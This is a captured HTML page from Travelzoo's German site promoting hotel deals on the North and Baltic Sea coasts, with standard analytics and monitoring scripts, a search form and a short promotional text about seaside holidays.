

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collection/hotels/ostsee-nordsee/?expalertlid=54487&expalertln=Seebad%20Heringsdorf
body_size: 34571
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>G&#252;nstige Hotels an der Nordsee, Sparen im Ostsee-Urlaub | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp08" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp08" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp08" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp08" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp08" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp08" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp08" async>
                <link rel="canonical" href="https://www.travelzoo.com/de/collection/hotels/ostsee-nordsee/" async>
                        <link rel="next" href="https://www.travelzoo.com/de/collection/hotels/ostsee-nordsee/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp08">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Urlaub in Deutschland buchen Sie g&#252;nstig bei Travelzoo: Hier finden Sie aktuelle Aktionen &amp; Sales f&#252;r gute Hotels an der Ostsee und Nordsee." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/collection/hotels/ostsee-nordsee/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Aktuelle Deals f&#252;r Nord- &amp; Ostsee">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Urlaub in Deutschland buchen Sie g&#252;nstig bei Travelzoo: Hier finden Sie aktuelle Aktionen &amp; Sales f&#252;r gute Hotels an der Ostsee und Nordsee.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.15059.0.563489.Baltic.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Aktuelle Deals für Nord- & Ostsee","url":"https://www.travelzoo.com/de/collection/hotels/ostsee-nordsee/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.baltics.020320.de.jpg?v=76jd9hp08","dateCreated":"2017-04-27T23:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:3","Collection","Ostsee","Nordsee"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"771","tzlocale":"3"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'771','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP08-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css%2c%2fres%2fcss%2fgen%2fratings.css&v=76JD9HP08-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clpirrqxgitoo2lj2fda-f-17827e605-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"88859730","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.222.136.0","ak.cport":59560,"ak.gh":"23.33.84.209","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768542534","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==CLK+7zpuGmt5luuoRqLZkOZ/OWiLhf1EE/dX37TpAJmWLRJnMPc/vWcTy9WuLQkSYhBU1SZH2xPkeyT+dcKIZiR7OB/1uwwtNfoOMQZAnHAbKj0u800txMl3kWgMDT4e+tBl9iCN3EN0u34zmUwb/fZntFWJ+6w5QGBsNOnO1SPyZN2QuwYfoa5cKpGXBugITdOMR/WR2T3pP33neY8iBu86UULZ7htPQOboqRaobxGtcd9CCUYcdy7bZ24GKwx21ZspOhEu/+PRKW4Ro1EihWqed2wTVf+dub6FnrN+9iNvhpUUI5t8YCEjoHw9GEhDvrofLyH+bbL4RbltXntCf5bL4Iu07ClKDaaUd7O8EvLkBBoRdNjkEEEj0Zlt3mJE4gH8NaIvsydhA5WFolhYKuzNI+O+Sa936AfrLM6ssiY=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.baltics.020320.de.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Aktuelle Deals f&#252;r Nord- &amp; Ostsee</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>Ein Meerblick wirkt wie Medizin. Das belegen wissenschaftliche Studien. Nichts ist beruhigender. Kein Wald, kein Fluss, kein Himmel kann da mithalten. Noch dazu löst Meeresrauschen Stress besser als Musik.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Weniger" data-expand-label="+ Mehr" style="display: block;"><p>Ein Meerblick wirkt wie Medizin. Das belegen wissenschaftliche Studien. Nichts ist beruhigender. Kein Wald, kein Fluss, kein Himmel kann da mithalten. Noch dazu löst Meeresrauschen Stress besser als Musik.</p><p>Draußen sein, salzige Luft schnuppern, mit dem Fahrrad in Windrichtung über die Promenade gleiten – das macht an Deutschlands Küsten zu jeder Jahreszeit Spaß. Wer an die Ostsee fährt, freut sich über Dünen, lange Sandstrände und reetgedeckte Häuser. Wattwanderungen, gemütliche Ostfriesische Inseln bis hin zum edlen Sylt – diese Vielfalt bietet Ihnen die Nordsee.</p><p>Um aus der Wahl keine Qual zu machen, hat Ihnen das Travelzoo-Team die schönsten Perlen an der Küste bereits rausgepickt. Stöbern Sie in unseren Hotel-Angeboten – viele übrigens inklusive Zimmer mit Meerblick.</p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> Ein Meerblick wirkt wie Medizin. Das belegen wissenschaftliche Studien. Nichts ist beruhigender. Kein Wald, kein Fluss, kein Himmel kann da</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Weniger" data-expand-label="...Weiter" style="display: inline;"><p>Ein Meerblick wirkt wie Medizin. Das belegen wissenschaftliche Studien. Nichts ist beruhigender. Kein Wald, kein Fluss, kein Himmel kann da mithalten. Noch dazu löst Meeresrauschen Stress besser als Musik.</p><p>Draußen sein, salzige Luft schnuppern, mit dem Fahrrad in Windrichtung über die Promenade gleiten – das macht an Deutschlands Küsten zu jeder Jahreszeit Spaß. Wer an die Ostsee fährt, freut sich über Dünen, lange Sandstrände und reetgedeckte Häuser. Wattwanderungen, gemütliche Ostfriesische Inseln bis hin zum edlen Sylt – diese Vielfalt bietet Ihnen die Nordsee.</p><p>Um aus der Wahl keine Qual zu machen, hat Ihnen das Travelzoo-Team die schönsten Perlen an der Küste bereits rausgepickt. Stöbern Sie in unseren Hotel-Angeboten – viele übrigens inklusive Zimmer mit Meerblick.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                            <div id="maplist-toggle-container">
                    <button type="button" id="maplist-toggle" class="maplist-toggle hidden">
                        <span class="wrapper">
                            <span class="view-list">Liste</span>
                            <span class="view-map">Karte</span>
                        </span>
                    </button>
                </div>
            <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>AN</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Suche filtern</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
